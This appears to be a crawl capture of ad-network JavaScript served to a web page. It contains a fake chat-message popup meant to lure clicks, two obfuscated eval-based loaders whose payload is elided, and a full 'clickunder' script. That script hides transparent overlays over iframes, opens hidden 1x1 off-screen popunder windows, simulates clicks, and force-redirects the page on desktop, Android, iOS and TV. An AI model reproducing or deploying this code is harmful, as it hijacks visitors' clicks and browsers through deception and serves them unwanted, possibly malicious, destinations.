	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/always/common.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1797
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"GRBibwWQn",33,4,29))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1575
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"VCUuaOXIL",9,6,47))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/person/person.js?25752&v=3&u=null&a=0.9310248948486217
body_size: 36980
content:
function efe753d7a13c(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: 1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e753d7a13c";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
